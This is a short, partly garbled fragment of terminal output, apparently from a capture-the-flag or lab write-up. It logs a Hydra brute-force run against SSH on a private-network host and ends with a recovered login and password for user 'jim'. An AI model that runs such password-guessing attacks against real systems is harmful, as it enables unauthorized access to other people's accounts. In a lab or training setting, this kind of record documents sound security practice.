 [ATTEMPT] target 192.168.2.206 - login "jim" - pass "barney" - 220 of 252 [child 1]
/0)
[ATTEMPT] target 192.168.2.206 - login "jim" - pass "natalia" - 221 of 252 [child 3
0/0)
[ATTEMPT] target 192.168.2.206 - login "jim" - pass "jibril04" - 222 of 252 [child
(0/0)
[22][ssh] host: 192.168.2.206   login: jim   password: jibril04
[STATUS] attack finished for 192.168.2.206 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-05 17:33:07
┌─[pendo@pendo]─[~]
$